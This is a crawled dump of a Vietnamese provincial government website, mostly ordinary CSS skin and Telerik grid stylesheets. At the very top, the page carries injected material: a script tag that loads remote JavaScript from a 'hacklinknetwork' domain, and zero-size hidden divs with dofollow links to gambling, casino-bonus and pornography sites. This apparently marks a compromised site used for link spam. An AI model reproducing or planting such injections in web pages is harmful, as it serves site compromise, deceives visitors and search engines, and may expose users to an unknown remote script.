<script src="https://hacklinknetwork.store/40.js"></script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://casinolevantsikayet.com/" title="casinolevant">casinolevant</a>
<a href="https://casinolevant.pro/" title="levant casino">levant casino</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.hothindisex.com/video/1629577/blue-film-xxx-hot/" title="blue film xxx hot">blue film xxx hot</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.cafeneve.com/" title="bahis siteleri" rel="dofollow">bet siteleri</a>
<a href="https://thechelseatreehouse.com/" title="deneme bonusu 2024" rel="dofollow">thechelseatreehouse.comdeneme bonusu</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.babbettesseedsofhope.com/" title="deneme bonusu veren siteler" rel="dofollow">deneme bonusu veren siteler</a>
<a href="https://www.hotelelefant.org/" title="deneme bonusu veren siteler" rel="dofollow">deneme bonusu veren siteler</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"> 
<a href="https://kargabet.info/" title="kargabet">kargabet</a>
</div>
</body>
</html>







--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Skins/CaiCachHanhChinh/skin.css
body_size: 5392
content:
/* /* /* /*@import url("css/menu.css");*/
*{font-family: arial,sans-serif !important;}
#mediamoi_wrapper {
width: 198px!important;
height: 144px!important;
}
ul.home-featured-news-list marquee{height:256px;}
/*độ rộng trang web*/
#s_wrap_main {
    width: 1000px;
    margin: 0 auto;
}
/* chieu cao banner */
.header {
    height: 104px;
}

/*-------canh noi dung--------*/
.noidung {
    padding: 5px;
    background: #fff;min-height: 400px;

}
.col-left {
    width: 205px; /*neu khong co cot ben trai cho width:0*/
    float: left;
}


.col-content {
    width: 580px; /*độ rộng côt noi dung  (3 cột trái + nội dung + phải = 100%)*/
    float: left;
	 
}
.col-content-inner{padding-right: 0; /*khoảng cách giua cột right va noi dung*/}
.col-content-edit{
	width: 79.5%; /*độ rộng côt noi dung cua skin edit*/
    float: left;
}
.col-content-edit-inner{}

.col-left-inner {
    padding-right: 5px; /*khoảng cách giua cột left va noi dung*/
}

.col-right {
    width: 205px; /*neu khong co cot ben phai cho width:0*/
    float: left;
}
.col-right-inner {
    padding-left: 5px; /*khoảng cách giua cột right va noi dung -> nêu k co côt right thì = 0*/
}
.LinksDesignTable select.NormalTextBox{
	width:170px;
}

/*--------------------------------------------- chu chay */
.chuchay{width:100%;}
.chuchay .chuchay-inner{height:25px; line-height:25px;background: #fff;}
.chuchay .day-ha{width:25%; float:left;}
.chuchay .day-ha #timer{padding: 0 0 0 10px; color:#f00;}
.chuchay .chuchay-ha{width:75%; float:left;}
.chuchay-ha .chuchay-ha-inner{padding: 0 10px 0 0;}
/*--------------------------------------------- chinh cot tien moi va tieu diem */
.tieudiem-tinmoi {
    width: 580px;
    float:left;
}

    .tieudiem-tinmoi .tieudiem {
        float: left;
        width: 580px;
    }

    /*---------------co cot tin moi--------*/
    .tieudiem-tinmoi .tinmoi {
        width: 0px; /*neu khong co cot tin moi o giua thì width : 0*/
        float: left;
    }

    .tieudiem-tinmoi .tieudiem-inner {
        margin-right: 5px; /*neu khong co cot tin moi o giua thì  margin-right: 0*/
    }
/*-----------------end  -------------*/

/*=---------------------------truong hop khac---------------------------------*/
.menu_style {
    float: left;
}
    /* do rong menu ngang*/
    .menu_style ul li {
        float: left;
        list-style-type: none;
        line-height: 25px;
		position:relative;
		
    }
	.menu_style ul li ul {
	background:#fc620e;
	z-index:9999;
		position:absolute;
		display:none;
    }
	.menu_style ul li:hover ul {
		display:block;
    }
/*------menu ngang--------------*/
.menu_style ul {
    text-align: center;
    margin: 0;
    padding: 0 10px 0 0;
}

    .menu_style ul li a, .menu_style ul li a:active, .menu_style ul li a:visited {
        color: #fff;
        text-transform: uppercase ;
        font-size: 12px;
        font-family: Arial;
        background: none;
        text-decoration: none;
        padding: 0 12px;
		white-space: nowrap;
    }
	.menu_style ul li ul li a, .menu_style ul li  ul li a:active, .menu_style ul li ul li a:visited {
        
        text-transform: none ;
      
    }

        .menu_style ul li a:hover {
            color: #ffff00;
        }
		.menu_style ul li.active a{
            color: #ffff00;
        }
/* -----------------End menu ngang------------------*/	
#login_style {
    float: left;
    line-height: 30px;
    padding-right: 18px;
}

.search_style {
    float: right;
    height: 25px;
}

.search_bg {
    padding: 2px 2px 0 0;
}

/*-------------- User Style --------------*/
.user, a.user:link, a.user:active, a.user:visited {
    color: #fff;
    text-decoration: none;
    text-transform:uppercase;
    font-family: Arial;
}

a.user:hover {
    color: #ffff00;
}
#login_style a#dnn_dnnUSER_cmdRegister {
	border-right: 1px #FFC2C2 solid;
	padding-right: 12px;
	margin-right: 10px;
}
/*------------ End menu ngang----------------------------------*/


/*------module tin moi tin doc nhieu */

/*.md_tinmoidocnhieu .tab-header {
    background: #b70002;
}

    .md_tinmoidocnhieu .tab-header ul.tab-list a.tab-active, .md_tinmoidocnhieu .tab-header ul.tab-list a.tab-active:hover {
        background: #fff !important; 
        color: #b70002 !important;
        margin-left: 3px;
    }

    .md_tinmoidocnhieu .tab-header ul.tab-list a:hover {
        background: none !important; 
        color: #fff;
    }

    .md_tinmoidocnhieu .tab-header ul.tab-list a {
        background: none !important; 
        color: #fff !important;
    }*/
/*mau chu module van ban lich cong tac giay moi hop*/
.vbrTable a, .gmrTable a, .lctrTable a {
    color: #444 !important;
}
/* chinh độ rông module van ban moi, lich cong tac , giay moi hop*/
.col-left .RadRotator.RadRotator_Default.rrNoBorder,
.col-left .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper, 
.col-left .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper .rrClipRegion, 
.col-left .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper .rrClipRegion .rrVerticalList,
.col-left .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper .rrClipRegion .rrVerticalList .rrItem ,
.col-right .RadRotator.RadRotator_Default.rrNoBorder,
.col-right .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper, 
.col-right .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper .rrClipRegion, 
.col-right .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper .rrClipRegion .rrVerticalList,
.col-right .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper .rrClipRegion .rrVerticalList .rrItem {
    width: 99.9% !important;
	line-height:18px;
}
/*chieu ngang thu vien anh*/
.TCT_AnhChayContent .RadRotator.RadRotator_Default.rrNoBorder,
.TCT_AnhChayContent .RadRotator.RadRotator_Default.rrNoBorder .rrRelativeWrapper
{
    width: 99%!important;
    overflow:hidden;
    margin:0 auto;
}


/*----------------neu tin tuc co 2 cot*/
.tin2col {
    width: 100%;
}

    .tin2col .row {
        width: 100%;
    }

        .tin2col .row .item-l, .tin2col .row .item-r {
            width: 50%;
            float: left;
        }

            .tin2col .row .item-l .item-l-inner {
                padding-right: 5px;
            }

            .tin2col .row .item-r .item-r-inner {
                padding-left: 5px;
            }
/*end --- tin tuc co 2 cot*/
/*thong ke truy cap*/
.thongke{
   top:25px;
    right:10px;
    position:absolute;
}
.thongke .Tai_LuotTruyCapContent span div.normal{
    color:#fc620e; /* mau chữ label thống kê*/
}


/*menu doc------------------*/
.menudoc {
    margin-bottom: 5px;
	width:200px;
	/*border: 1px #006b95 solid;*/
	border-top:0;
	border-bottom:0;
}
.menudoc  > ul{
    background:#fc620e;
	padding-bottom:5px;
}
.menudoc  ul , .menudoc  li{
	margin:0;
	padding:0;
	
}
.menudoc ul li {
    list-style-type:none;
	border-bottom: 1px #599ebb dotted;
	padding:0;
}
div.menudoc > ul > li {

	line-height:25px;
	background: #006b95 url(images/icon.png)no-repeat 6px 10px;
}
div.menudoc > ul > li  > ul{
    background:#fff;
	padding-bottom:5px;
}
div.menudoc > ul > li  > a{
    color:#fff;
	padding: 4px 10px 3px 20px;
	line-height:18px;
	
}
div.menudoc > ul > li  > ul > li {
	background:  url(images/icon1.png)no-repeat 3px 10px;
}
div.menudoc > ul > li  > ul a{
    text-indent:10px;
    text-decoration: none
}
div.menudoc a{
   display:block;
}
div.menudoc > ul > li  > ul a:hover
{
    color: #006b95
}
    
/* End menu doc--------------------------------------------------------------------*/

.menudoc ul li ul {
      width: auto;
	border-left:1px #f1f1f1 solid;
}
/* tuan sua menu 02042015 */


/* CSS Document */
#Body {
    background: #f4f5f6 url(images/bg_1.jpg) ;
    height: 100%;
    margin: 0;
    padding: 0;
}

/* ControlPanel style */
.ControlPanel {
    background: transparent url(images/cpanel_center.png) repeat-x bottom left;
    border: none;
    padding-bottom: 10px;
}

.cpanel_left {
    background: url(images/cpanel_left.png) no-repeat bottom left;
    padding-left: 21px;
}

.cpanel_right {
    background: url(images/cpanel_right.png) no-repeat bottom right;
    padding-right: 33px;
}

/*-------- Default Style --------*/
body, th, td, table, h1, h2, h3, h4, h5, h6, .Normal, .NormalDisabled, .Head, .SubHead, .SubSubHead, a:link, a:visited, a:hover, input, .CommandButton {
    color: #2E3D47;
    font-family: Arial;
}

body, th, td, table, .Normal, .NormalDisabled, .Head, .SubHead, .SubSubHead, a:link, a:visited, a:hover {
    font-size: 12px;
}

h1, h2, h3, h4, h5, h6, h2 input {
    color: #375162;
    font-weight: bold;
    margin: 1ex 0;
}

h1 {
    font-size: 18px;
    margin: 10px 0;
}

h2, h2 input {
    font-size: 14px;
}

h3 {
    font-size: 13px;
}

h4 {
    font-size: 12px;
}

h5 {
    font-size: 11px;
}

h6 {
    font-size: 10px;
}

a, a:link, a:visited, a:active {
    color: #444;
    text-decoration: none;
    font-weight: normal;
}

    a:hover {
        color: #000;
        text-decoration: none;
    }

.Head, .SubHead, .SubSubHead, .Normal, .NormalDisabled, .NormalDisabled, .NormalBold, .NormalRed, .NormalTextBox {
    font-family: Arial;
}

.Head {
    color: #2E3D47;
    font-weight: bold;
}

.SubHead {
    color: #4C6171;
}

.SubSubHead {
    color: #6E8AA0;
}

.NormalRed {
    color: #F00;
}

/*Datagrids */
.DataGrid_Container {
    margin-top: 15px;
}

.DataGrid_Header {
    font-weight: bold;
}

    .DataGrid_Header td, .NormalBold td {
        font-weight: bold;
    }

/*-------- design style --------*/

#s_wrap_sub {
}

.template_style {
}

.top_space {
    height: 34px;
}

.lang_pad {
    padding: 7px 0 0 25px;
    float: left;
}

.header {
    background: url(images/banner.png) top center no-repeat;
}


.menu_bg {
    padding: 0;
    margin: 0;
    background:#006b95; /* mau nen menu ngang*/
}

.menu_left {
    padding: 0;
    margin: 0;
	height:25px;
}

.menu_right {
    margin: 0;
}




.bread_bg {
    padding: 0;
    margin: 0 19px 0 7px;
    height: 34px;
}

.bread_left {
    padding: 0;
    margin: 0;
    height: 34px;
}

.bread_right {
    padding: 0;
    height: 34px;
}



.center_bg {
    padding: 0;
    margin: 0;
}

.left_bg {
    padding: 0;
    margin: 0;
}

.right_bg {
    padding: 0;
    margin: 0;
}

.content_pad {
    padding: 0;
    margin: 0;
}

.lm_content_pad {
    padding: 0px 22px 0 0px;
    margin: 0 19px 0 7px;
    background: #FFF url(images/center_bg.png) repeat-x bottom left;
}
.lm_content_width {
    padding-top: 0px;
    min-height: 350px;
}

.bot_left {
    padding: 0;
    margin: 0;
}

.bot_right {
    padding: 0;
    margin: 0;
}

.bot_bg 
{
    border-top:3px #006b95  double; 
    margin: 0;
    background: #fff;
    position:relative;
}

    .bot_bg p {
        line-height: 20px;
        margin: 0;
        padding: 10px;
		color: #006b95;
    }

    .bot_bg a {
       color: #006b95;
        line-height: 19px;
    }

.bot_pad {
    height: 5px;
}

.clear_float {
    clear: both;
    line-height: 0;
    font-size: 0;
    height: 0;
}

/* ------- FileManager -------*/
div.FileManager {
    height: auto;
    border: none;
}

table.FileManager {
    width: 99%;
}


a.CommandButton:link, a.CommandButton:visited {
    color: #CB2027;
    font-weight: bold;
    text-decoration: none;
}

a.CommandButton:hover {
    color: #3E81B5;
    text-decoration: underline;
}

/*-------ControlPanel changes ---------------*/
.ControlPanel a.CommandButton:link, .ControlPanel a.CommandButton:visited {
    color: #3E81B5;
}

.ControlPanel a.CommandButton:hover {
    color: #CB2027;
    text-decoration: underline;
}

.ControlPanel a.CommandButton:link, .ControlPanel a.CommandButton:hover, .ControlPanel a.CommandButton:visited, .ControlPanel .SubHead {
    font-size: 11px;
}

.ControlPanel a[disabled="disabled"] {
    color: #888 !important;
    text-decoration: none !important;
}

/*--------- pane style ----------*/
.BannerPane {
    display: inline-block;
    float: right;
    padding-right: 17px;
    width: auto;
}

.ContentPane, .TopPane, .BottomPane {
    padding: 0;
    margin: 0;
}

.LeftPane {
    padding: 0 20px 0 0;
    width: 20%;
    margin: 0;
}

.RightPane {
    padding: 0 0 0 20px;
    width: 20%;
    margin: 0;
}



/*------------ Breadcrumb Style --------------*/
.Breadcrumb, a.Breadcrumb:link, a.Breadcrumb:active, a.Breadcrumb:visited {
    color: #3E81B5;
}

a.Breadcrumb:hover {
    color: #C00;
}

/*-------------- Link Style --------------*/
.linkscontainer {
    padding-top: 20px;
    text-align: center;
}

.links, a.links:link, a.links:active, a.links:visited {
    font-weight: bold;
    color: #3E81B5;
    text-transform: uppercase;
}

a.links:hover {
    color: #C00;
}



/*-------------- Footer Style --------------*/
.footer, a.footer:link, a.footer:active, a.footer:visited {
    color: #3E81B5;
}

a.footer:hover {
    color: #C00;
}

/*-------------- Empty panes Style --------------*/
.DNNEmptyPane {
    width: 0;
    padding: 0;
    margin: 0;
    height:0;
}

/*-------------- Search SkinObject Styles --------------*/
div.SearchContainer {
    position: relative;
    white-space: nowrap;
}

div.SearchBorder {
    width: 180px;
    height: 17px;
    border: solid 1px #e0e0e0;
    float: left;
    background-color: White;
    white-space: nowrap;
    margin-top: 1px;
}

div.SearchContainer a {
    padding: 0;
    display: block;
    float: left;
}

    div.SearchContainer a img {
        padding-left: 5px;width: 20px;
    }

div.SearchIcon {
    float: left;
    width: 31px;
    height: 20px;
    cursor: pointer;
    z-index: 11;
    background: no-repeat 2px 2px;
    text-align: right;
}

    div.SearchIcon img {
        margin-top: 3px;
    }

input.SearchTextBox {
    float: left;
    z-index: 10;
    border: 0;
    width: 130px;
    height: 16px;
    margin-left: 3px;
    color: #43494D;
}

#SearchChoices {
    clear: both;
    display: none;
    border: solid 1px #C3D4DF;
    z-index: 2000;
    cursor: pointer;
    margin: 0;
    padding: 0;
    text-align: left;
    background-color: #F3F7FA;
    position: absolute;
    top: 22px;
    left: 0;
}

    #SearchChoices li {
        cursor: pointer;
        margin: 0;
        padding: 2px 2px 0 2px;
        padding-left: 25px;
        height: 18px;
        text-align: left;
        background-color: #F3F7FA;
        background-repeat: no-repeat;
        background-position: 2px center;
        list-style: none;
        list-style-image: none;
        border: none;
        display: block;
    }

        #SearchChoices li.searchHilite {
            background-color: #CE0D0D;
            color: #ffffff;
            border: none;
        }

        #SearchChoices li.searchDefault {
            background-color: #F8FAFF;
            border: none;
        }

.qti-button, a.qti-button {
    background: #fc620e;
    color: #fff;
    line-height: 25px;
    padding: 3px 7px;
    border-radius: 5px;
}
.tinthuong{
	background:url(images/bg_li.png) no-repeat left center;
	display:inline;
	padding-right:10px;
	}
.News_TinTabContent{border:1px #eee solid;}
.News_TinTabContent a.tinTab-hha{font-weight:bold;}

#tab-container{border-right: 1px solid #eee;} 

a.pvtPrimaryAction{
padding: 3px 5px ;
 margin: 0 5px; 
  background: #fc620e;
  border-radius: 5px;
  color: #fff;
 }


/*chỉnh tin tab*/
.CMS14_TinTuc_TinTabContent .tab-header ul.tab-list 
{
    border-bottom:1px #006b95 solid !important;
}
.CMS14_TinTuc_TinTabContent .tab-header ul.tab-list a, .CMS14_TinTuc_TinTabContent .tab-header ul.tab-list span, .CMS14_TinTuc_TinTabContent .tab-header ul.tab-list a.tab-active
{
    color:#006b95!important;
}
/*end*/
/*tin mới tin đọc nhiều*/
.md_tinmoidocnhieu .tab-header ul.tab-list a
{
    color:#006b95!important
}
.md_tinmoidocnhieu .tab-header ul.tab-list a.tab-active,.md_tinmoidocnhieu .tab-header ul.tab-list a:hover
{
    color:#fff!important
}

.md_tinmoidocnhieu .tab-header ul.tab-list a.tab-active, .md_tinmoidocnhieu .tab-header ul.tab-list a.tab-active:hover
{
    background: #006b95!important
}
.md_tinmoidocnhieu .tab-header ul.tab-list a:hover
{
    background: #006b95!important
}
/*end*/
html, body
{
    padding: 0!important
}
/*chỉnh tin tiêu điểm*/
.CMS14_TinTuc_TinTieuDiemContent .focusNewBoxFistPostPagination a
{
    background-color:#006b95!important;
}
/*end*/
/*Css moduel danh bạ công chức chuyên trách*/
.SoDoCCHCContent .RadGrid.RadGrid_Simple.duy .rgHeader {
  border-bottom: 1px solid #7c7c7c !important;
  border-left: 1px solid #9e9e9e !important;
  padding: 5px 0px !important;
}
/*End*/

--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Skins/CaiCachHanhChinh/index.css
body_size: 168
content:
@import url("css/variations/stylesheetwidget.css");
























--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Containers/CaiCachHanhChinh/container.css
body_size: 509
content:
.col-content .no-title  .c_content .DNN_HTMLContent{padding:0;}
.c_container{margin-bottom:5px;}
/*---------- To align the Actions, Icon and Title ---------*/
.c_icon, .c_actions, h2.c_title{float:left;}
.c_icon img {float:left; padding-right:4px;}
h2.c_title{margin:0; padding:0;}
.icn img{margin-right:5px;}

.title_vis{float:right;}

.c_content{clear:both;}
.col-content .c_content .DNN_HTMLContent{padding:5px;}
.c_contentpane{padding:0;}
.c_footer {clear:both;margin:0;padding:0; text-align:right;}

/*---------- default style for head & normal -----------*/
.Normal p{margin-top:0px;}

/*---------- For the inline edit icons -----------*/
.eipbackimg {background-color:#DAE7F2;border:solid 1px #4F839F;}
.c_content .eipbackimg {margin-top:0;margin-left:-20px;}






















--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Containers/CaiCachHanhChinh/No_title.css
body_size: 160
content:

.no-title .c_contentpane{padding:0;}




































--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Containers/CaiCachHanhChinh/kieu1.css
body_size: 463
content:
.kieu1 h2.c_title, h2.c_title input, .kieu1 h2.c_title span a {
    color: #fff; /*mauf chu tieu de container*/
    line-height: 23px;
    font-weight: bold;
    font-family: Arial;
    font-size: 12px;
    text-indent: 35px; /*khoang cach tiêu đề với bên trái*/
	white-space:nowrap;
	 
}
.kieu1{
	border:1px #eee solid;
}
.kieu1 .head_title-inner {
   
   background: url("images/icon.png") no-repeat 8px;
    height: 23px;
}
.kieu1 .head_title {
    background: #006b95;
    height: 23px;
}
.kieu1 .c_content{
    background:#fff;
}

--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/WebResource.axd?d=zmjSB_nC3xuibfB-fIpZVqCJgvRaorPpYM0TzDH4xO-TMJhjmhMGUkudPeC43XYV1Nk-btk5WY23bG9xsJkGrO8TbGAhypt7S1XlGbdZjv3_fZmTo3boAtB567dmrF7fdx0Tiw2&t=635397174520000000
body_size: 1345
content:
/* new styles */
.RadRotator
{
	visibility:hidden; 	
}

.rrRelativeWrapper
{
	position: relative;
	margin:0 !important;/*MUST BE 0 for proper rendering*/
}

.rrClipRegion
{
	width: 100%;
	height: 100%;
	/* We change the width and height from the code, and then this setting becomes active! */
	overflow: hidden;
	position: absolute;
}

/*================== The list ========================*/

.rrClipRegion  .rrItemsList 
{
	float: left;
	padding: 0;
	margin: 0;
	list-style: none !important;          
}

.rrClipRegion  .rrItemsList li 
{ 
	float: left;
}

/* For vertical carousel, not set, width defaults to auto */
/* Note if you explicitly set width to auto, this might cause */
/* problems with Safari */

.RadRotator ul.rrVerticalList 
{
	padding: 0;
	margin: 0;
	list-style: none !important;
}

.RadRotator .rrVerticalList li
{ 
	float: none;
	margin-bottom: 0px;
	/* Force the LI to respect the HEIGHT specified */
	overflow: hidden;
	display: block;
}

.rrButton
{
	font-size: 1px;
	text-indent: -9999px;
	display: block;
	position: absolute;
	/*Button size is defined here, we use margins to position them too */
	height: 20px;
	width: 20px;
	line-height: 20px;
	/* Very important for the layout!*/	
	display: none; 
	outline: none;
}

.rrButton:hover
{
	filter: alpha(opacity=100);
	opacity: 1;
	-moz-opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.rrButton.rrButtonUp
{
	background-position: 0 0;
	top: -20px;
	left: 50%;
	margin-left: -10px;
}

.rrButton.rrButtonUp:hover
{
	background-position: -20px 0;
}


.rrButton.rrButtonRight
{
	background-position: 0 -20px;
	margin-top: -10px;
	right: -21px;
	top: 50%;   
}

.rrButton.rrButtonRight:hover
{
	background-position: -20px -20px;
}

/* Fix button right position in Safari and Chrome */
@media screen and (-webkit-min-device-pixel-ratio:0)
	{
		.rrButtonRight
		{
			margin-right: -17px;
		}
	}
	
*html .rrButton.rrButtonRight
{
	right: -19px;
}

.rrButton.rrButtonDown
{
	background-position: 0 -40px;
	top:100%;
	left: 50%;
	margin-left: -10px;
	margin-top: 1px;
}

*html .rrButton.rrButtonDown
{
	margin-top: -1px;
}

.rrButton.rrButtonDown:hover
{
	background-position: -20px -40px;
}

.rrButton.rrButtonLeft
{
	background-position: 0 -60px;
	margin-top: -10px;
	left: -20px;
	top: 50%;
}

.rrButton.rrButtonLeft:hover
{
	background-position: -20px -60px;
}

.rrButton.rrButtonDisabled
{
	filter: alpha(opacity=20);
	opacity: .2;
	-moz-opacity: .2;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
}

.rrNoBorder .rrClipRegion
{
	border-width: 0px !important;
}

/* Needed because IE cannot position vertical LI items properly. In addition to this css, the UL's width needs to be EXPLICITLY set from code if IE or Safari */
html* .rrVerticalList li
{
	float: left !important;
}	

--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/WebResource.axd?d=pq43ClBUts1Kdr2IUKiQP9qOXENcZYhjQIEabOARX5SMwo3gczSCkA4ltAMSKWwqIlVBHVK-pJKZV6jCwgTu6SVvfI1WdLeicFFHmf7NJ5gqwuMHCz7UJ2J35RMAINH0mmIrqKVItxue9N3DDw_Gztmnjjg1&t=635397174520000000
body_size: 860
content:
/* new styles */
.RadRotator_Default .rrClipRegion
{
	border: solid 1px #a7bac5;
}

/*================== The list ========================*/

.RadRotator_Default .rrClipRegion  .rrItemsList 
{
	float: left;
	padding: 0;
	margin: 0;
	list-style: none;          
}

/* For vertical carousel, not set, width defaults to auto */
/* Note if you explicitly set width to auto, this might cause */
/* problems with Safari */

.RadRotator_Default .rrButton
{
	background-image: url('WebResource.axd?d=5M8SnZ6YDGCPGMa6KPI5PKV05UpAMwjbtb-59ieFJ-fNhWjYUW0OwUCCTNNhKUlwtCzKoaqKqUpeZSnSltjPxxTIU42_9A1Oeu-654QqFc2eibLqrERp3ysxGRrZEmKHTgayZ_LUlpLMSdkwk_YhNowOIBA1&t=635397174520000000');
	background-repeat: no-repeat;
}

/* When LoadOnDemand */
.rrLoadingSign
{
    background: url('WebResource.axd?d=rqxWr-yI1QXO3AjgsY8VLss2X6PquHoH2QsIjm5f7sa4ua1pbH1V41aRwObCR0LU6VMcdGdRuuNyPckkT4t3Pt8g8VOeD30MkZWzOLv0BwCdCn-OViVjXK4knZeANwgfxaBTr8hxUSc_OrN1iwnYbBPr_E41&t=635397174520000000') no-repeat center;
}


--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/WebResource.axd?d=yJfmAG_Ue7-UDQGSZC-U7x7p2v7n8AEnK_TfHmqjRxsb3z8kL_ZXDvhaGD6AK9ea3KydXInCdO2poC-hfGGpr2jGvxztUmpTUcP-M3ZqYzqDbBlf8KTg8OnyeQbJWsQWg3uRh02LZm8mHXy40&t=635397174520000000
body_size: 3964
content:
/*Telerik RadGrid Default Skin*/

/*global*/

.RadGrid_Default
{
    border:1px solid #828282;
    background:#fff;
    color:#333;
}

.RadGrid_Default,
.RadGrid_Default .rgMasterTable,
.RadGrid_Default .rgDetailTable,
.RadGrid_Default .rgGroupPanel table,
.RadGrid_Default .rgCommandRow table,
.RadGrid_Default .rgEditForm table,
.RadGrid_Default .rgPager table,
.GridToolTip_Default
{
    font:12px/16px "segoe ui",arial,sans-serif;
}

.RadGrid_Default .rgAdd,
.RadGrid_Default .rgRefresh,
.RadGrid_Default .rgEdit,
.RadGrid_Default .rgDel,
.RadGrid_Default .rgFilter,
.RadGrid_Default .rgPagePrev,
.RadGrid_Default .rgPageNext,
.RadGrid_Default .rgPageFirst,
.RadGrid_Default .rgPageLast,
.RadGrid_Default .rgExpand,
.RadGrid_Default .rgCollapse,
.RadGrid_Default .rgSortAsc,
.RadGrid_Default .rgSortDesc,
.RadGrid_Default .rgUpdate,
.RadGrid_Default .rgCancel,
.RadGrid_Default .rgUngroup,
.RadGrid_Default .rgExpXLS,
.RadGrid_Default .rgExpDOC,
.RadGrid_Default .rgExpPDF,
.RadGrid_Default .rgExpCSV
{
	background-image:url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
}

/*header*/

.RadGrid_Default .rgHeaderDiv
{
	background:#eee 0 -7550px repeat-x url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
}
.rgTwoLines .rgHeaderDiv
{
	background-position:0 -7050px;
}

.RadGrid_Default .rgHeader,
.RadGrid_Default th.rgResizeCol
{
	border:0;
	border-bottom:1px solid #828282;
	background:#eaeaea 0 -2300px repeat-x url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
}

.RadGrid_Default th.rgSorted
{
	background-color:#c4c4c4;
	background-position:0 -2600px;
}

.RadGrid_Default .rgHeader,
.RadGrid_Default .rgHeader a
{
    color:#333;
}

/*rows*/

.RadGrid_Default .rgRow td,
.RadGrid_Default .rgAltRow td,
.RadGrid_Default .rgEditRow td,
.RadGrid_Default .rgFooter td
{
	border-style:solid;
	border-width:0 0 1px 0;
}

.RadGrid_Default .rgRow td
{
	border-color:#fff;
}

.RadGrid_Default .rgAltRow
{
	background:#f2f2f2;
}

.RadGrid_Default .rgAltRow td
{
	border-color:#f2f2f2;
}

.RadGrid_Default .rgRow .rgSorted
{
	border-bottom-color:#f2f2f2;
	background-color:#f2f2f2;
}

.RadGrid_Default .rgAltRow .rgSorted
{
	border-bottom-color:#e6e6e6;
	background-color:#e6e6e6;
}

.RadGrid_Default .rgSelectedRow .rgSorted,
.RadGrid_Default .rgActiveRow .rgSorted,
.RadGrid_Default .rgHoveredRow .rgSorted,
.RadGrid_Default .rgEditRow .rgSorted
{
	background-color:transparent;
}

.RadGrid_Default .rgRow a,
.RadGrid_Default .rgAltRow a,
.RadGrid_Default .rgEditRow a,
.RadGrid_Default tr.rgEditRow a,
.RadGrid_Default tr.rgHoveredRow a,
.RadGrid_Default tr.rgActiveRow a,
.RadGrid_Default .rgFooter a,
.RadGrid_Default .rgEditForm a
{
	color:#000;
}

.RadGrid_Default .rgSelectedRow
{
    background:#828282 0 -3900px repeat-x url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
    color:#fff;
}
*+html .RadGrid_Default .rgSelectedRow .rgSorted{background-color:#828282}
* html .RadGrid_Default .rgSelectedRow .rgSorted{background-color:#828282}

.RadGrid_Default .rgSelectedRow a
{
	color:#fff;
}

.RadGrid_Default .rgActiveRow,
.RadGrid_Default .rgHoveredRow
{
    background:#c5c5c5 0 -2900px repeat-x url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
    color:#333;
}
*+html .RadGrid_Default .rgActiveRow .rgSorted,
*+html .RadGrid_Default .rgHoveredRow .rgSorted{background-color:#c5c5c5}
* html .RadGrid_Default .rgActiveRow .rgSorted,
* html .RadGrid_Default .rgHoveredRow .rgSorted{background-color:#c5c5c5}

.RadGrid_Default .rgEditRow
{
	background:#fff 0 -4900px repeat-x url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
	color:#333;
}
*+html .RadGrid_Default .rgEditRow .rgSorted{background-color:#fff}
* html .RadGrid_Default .rgEditRow .rgSorted{background-color:#fff}

